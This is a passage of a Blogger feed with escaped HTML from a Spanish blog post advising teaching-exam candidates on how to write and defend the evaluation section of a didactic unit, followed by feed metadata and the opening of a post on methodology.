recuperación\u003C\/u\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAlgo que pasan muchos opositores por alto y que suele ser motivo de restar nota, pero que es un criterio que usan muchos tribunales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPues sí, ¿recuerdas que era necesario saber los conocimientos previos del alumno y sus intereses?, pues para ello tendremos que evaluar cuáles son esos conocimientos e intereses, de manera que\u0026nbsp;\u003Cb\u003Etendremos que indicar cómo realizaremos esa evaluación inicial.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPor supuesto también que tenemos que\u0026nbsp;\u003Cb\u003Eestablecer cómo el alumno podrá recuperar aquellos criterios de evaluación para los que no haya conseguido un desempeño \u0026nbsp;aceptable.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAquí te lo he dejado muy resumido porque todo esto ya lo he explicado para elaborar la programación didáctica.Te dejo el enlace de nuevo para que le eches un vistazo y veas tranquilamente todo lo que debes añadir en este apartado de evaluación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/11\/evaluacion-programacion-oposiciones-secundaria.html\"\u003E- Evaluación en LOMLOE\u003C\/a\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComo te digo, todo lo explicado en esas entradas para la programación didáctica, habría que aplicarlo de manera concreta para mi unidad \/ situación de aprendizaje. En ese enlace tienes todo lo que necesitas para elaborar el documento.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E¿Cómo lo defendemos el día de la exposición?\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe debo admitir que me flipa la parte de la defensa de la programación y la unidad. En cierta manera, disfruté la hora que estuve delante del tribunal, aunque los nervios (muchos) no me los quitaba nadie. Pero mira, yo quiero pensar que mi 9,8 de esta parte fue porque conseguí transmitir este entusiasmo.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPRIMER PASO: INTRODUCIR EL APARTADO.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPara no entrar en materia de manera brusca, como siempre os aconsejo, empezaremos recordando que es la evaluación. Para ello recurrimos a la legislación,\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl artículo 28 (para la ESO) y el 36 de la (para bachillerato)\u0026nbsp;establecen:\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: arial;\"\u003E“la evaluación del aprendizaje del alumnado será continua y diferenciada\u0026nbsp; según las distintas materias. El profesorado de cada materia decidirá, al término\u0026nbsp;\u0026nbsp;del\u0026nbsp; curso,\u0026nbsp; si\u0026nbsp; el\u0026nbsp; alumno\u0026nbsp; o\u0026nbsp; alumna\u0026nbsp; ha\u0026nbsp; logrado los objetivos\u0026nbsp; y\u0026nbsp; ha alcanzado el adecuado grado de adquisición de las competencias correspondientes”.\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna vez introducido, vamos al grueso del apartado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ESEGUNDO PASO: INDICAR LOS CRITERIOS DE EVALUACIÓN Y RELACIONARLOS CON COMPETENCIAS Y OBJETIVOS\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPues sí,\u0026nbsp;\u003Ci\u003Emy friend\u003C\/i\u003E, debemos sabernos de memoria los criterios de evaluación de la unidad didáctica \/ situación de aprendizaje.\u003C\/b\u003E\u0026nbsp;Yo los memorice en la encerrona, y estaba cagado porque cuando llega el momento de decirlos ya estás casi acabando la exposición. No se me olvidaron, pero si te pasa, sé creativo, llevas 25 minutos hablando de esta unidad, ¿de verdad no sabes como la vas a evaluar? Pues claro que sí, y tranquilo, ningún opositor pierde puntos por cambiar cuatro palabras de los criterios, y menos cuando estás haciendo una exposición espectacular.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EAdemás, si te ves con fuerza, sería genial que indicaras en cada criterio qué competencia \u0026nbsp;de la unidad didáctica\/situación de aprendizaje te permite evaluar\u003C\/b\u003E. Como siempre digo, siempre que seas capaz de relacionar el apartado con lo visto anteriormente, estarás ganando muchos puntos.\u0026nbsp;\u003Cb\u003ESi tus competencias \u0026nbsp;siguen escritos en la pizarra, será muy fácil referirte a ellas.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAdmito que, a estas alturas de la exposición, puede ser complicado recordar esto con exactitud. Por eso, si te ves con fuerza… a por ello.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ETERCER PASO: EXPLICAR TUS INSTRUMENTOS DE EVALUACIÓN\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVenga que esto es más sencillo (un respiro).\u0026nbsp;\u003Cb\u003E\u0026nbsp;Se trata simplemente de\u0026nbsp;\u0026nbsp;indicar los instrumentos que vas a utilizar en esta unidad \/ situación de aprendizaje en concreto\u003C\/b\u003E. Recuerda que son los medios que te van a permitir conocer \u0026nbsp;si se están consiguiendo objetivos y competencias.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESi haces una prueba escrita, indicarás si es sólo para esta unidad \/ situación de aprendizaje o si es para más, si haces un trabajo, explícalo brevemente, y si evalúas\u0026nbsp;actividades recuérdales que ya las explicaste en la metodología.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EEn el caso de que cada instrumento evalué criterios diferentes también deberíamos recalcarlo.\u0026nbsp;\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ESi utilizas algún tipo de rubrica con indicadores de logro para algún instrumento, este es el momento que lo puedes entregar al tribunal\u003C\/b\u003E\u0026nbsp;(si te lo permiten). Si no te dejan, simplemente puedes explicar brevemente que usas una rubrica para el instrumento X.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EEn este apartado también puedes explicar cómo vas a hacer la evaluación inicial.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ECUARTO PASO: LOS CRITERIOS DE CALIFICACIÓN.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ERecuerda que evaluar es detectar si el alumno está consiguiendo o no los objetivos y competencias. Calificar es dar a una nota numérica.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAntiguamente, lo que hacíamos para obtener la nota era ponderar los instrumentos de evaluación y decir que las pruebas valían, por ejemplo, un 60%, los trabajos un 30% y la famosa “actitud” un 10%. Desde inspección llevan ya muchos años indicando que esto NO se puede hacer y que NO se deben ponderar los instrumentos de evaluación.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E¿Entonces qué se debe hacer?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELo que los inspectores señalan es que la ponderación debe venir únicamente reflejada en los criterios de evaluación. Es decir, que a través de nuestros instrumentos de evaluación (pruebas, trabajos, actividades etc.) debemos llegar a una nota para cada criterio de evaluación y luego decir qué % vale ese criterio de evaluación sobre la nota total del curso.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComo explicar todo un sistema de calificación en apenas un minuto del que podríamos disponer es una tarea imposible (y podría causar algún micro infarto en el tribunal), lo que yo haría sería indicar qué ponderación sobre la nota final tiene cada criterio de evaluación dentro de mi situación de aprendizaje \/ unidad didáctica. Por ejemplo, podríamos decir que mi criterio de evaluación X tiene un peso del 5% sobre la nota final del curso, y que el criterio de evaluación Y tiene también un peso del 5%\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EIMPORTANTE.\u0026nbsp;En el caso de la LOMLOE, algunas Comunidades Autónomas han dado instrucciones muy concretas acerca del peso que deben tener las competencias específicas y los criterios de evaluación. Echa un buen vistazo a toda esa\u0026nbsp;\u003C\/b\u003E\u003Ci\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/normativa-programacion-didactica-oposicion.html\"\u003Enormativa autonómica,\u003C\/a\u003E\u003C\/i\u003E\u003Cb\u003E\u003Cu\u003E\u0026nbsp;porque es importantísimo que nos ciñamos a lo que ahí viene. Cuidado de no meter la pata y dar % que no cuadren con lo que dice la normativa.\u003C\/u\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EQUINTO PASO: LA RECUPERACIÓN.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPor supuesto que, si el alumno no llega a un desempeño satisfactorio en alguno o varios criterios de evaluación, debe hacer una recuperación.\u0026nbsp;\u003Cb\u003ETienes que explicar cómo y cuándo será dicha recuperación.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ESEXTO PASO: LA EVALUACIÓN DE LA PRÁCTICA DOCENTE.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESi recuerdas, dijimos que era imprescindible habilitar un procedimiento que te permite evaluar el proceso de enseñanza aprendizaje. ¿Ha sido correcta tu metodología? ¿Los contenidos se ajustan a los objetivos y competencias? ¿Evalúo de manera que permito al alumno seguir mejorando?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EEn este momento le explicaré al tribunal cómo haré esta autoevaluación como docente.\u003C\/b\u003E\u0026nbsp;Muchos profesores como yo, tenemos dos documentos diferentes. Uno que le damos a los alumnos y deben completar para evaluar la práctica docente, y otro que nosotros mismos hacemos. Ambos, nos permiten reflexionar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDebemos por tanto referirnos a estos documentos e indicar el momento en el que los vamos a entregar (¿al final de la unidad? ¿Al final del trimestre?)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EEste punto nos sirve de conclusión final del apartado: la evaluación parece un punto largo, pero no lo es tanto en tiempo. Yo no le dedicaría más de 5 minutos.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: arial; margin: 0cm;\"\u003EPasamos ahora al apartado de ATENCIÓN A LA DIVERSIDAD de esta\u003Cspan class=\"MsoHyperlink\" style=\"color: #0563c1; text-decoration: underline;\"\u003E\u0026nbsp;Guía completa de cómo hacer la unidad didáctica \/ situaciones de aprendizaje en las oposiciones de 2026-2027.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan class=\"MsoHyperlink\" style=\"color: #0563c1; text-decoration: underline;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4030673615019478140"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4030673615019478140"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2018\/02\/evaluacion-unidad-didactica-oposiciones-secundaria.html","title":"La evaluación en la unidad didáctica \/situación de aprendizaje. Oposiciones 2026"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV6sYf53zYzKbIfRaKAnSEN4eGhEc5ROJ-5qBWA2ZRkXmyh115qnG0rlJxrUL5jXmX7I_nFS5-n_GkY_Hbh378KqdstVCfuPKXDQcHxkZ1UR7LOFvQN-zM6VHl1VVTblHh4pOk5Q_IGh5T\/s72-c\/EVALUACI%25C3%2593N+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-2991740098348821712"},"published":{"$t":"2026-01-06T16:33:00.000+01:00"},"updated":{"$t":"2026-01-07T11:16:48.460+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2027"}],"title":{"type":"text","$t":"La metodología en la unidad didáctica \/ situaciones de aprendizaje. Oposiciones 2026"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjA53b-52dt5737IuAEXs54ceYiRSxHg0_LydsgNnxqe6S86b9KCVB4cnkmZwnVWTq0x7WSi85Jv9kK6mf7PDzpEIDQIpIDe9Bis98A8Epo2XPhzLP1kzYUaHahm1kCSeLQRngolzxoSkX\/s1600\/METODOLOG%25C3%258DA+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"METODOLOGÍA  UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" border=\"0\" data-original-height=\"540\" data-original-width=\"960\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjA53b-52dt5737IuAEXs54ceYiRSxHg0_LydsgNnxqe6S86b9KCVB4cnkmZwnVWTq0x7WSi85Jv9kK6mf7PDzpEIDQIpIDe9Bis98A8Epo2XPhzLP1kzYUaHahm1kCSeLQRngolzxoSkX\/s640\/METODOLOG%25C3%258DA+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" title=\"METODOLOGÍA UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: red; font-family: arial;\"\u003E\u003Cb\u003EACTUALIZADO ENERO 2026\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr 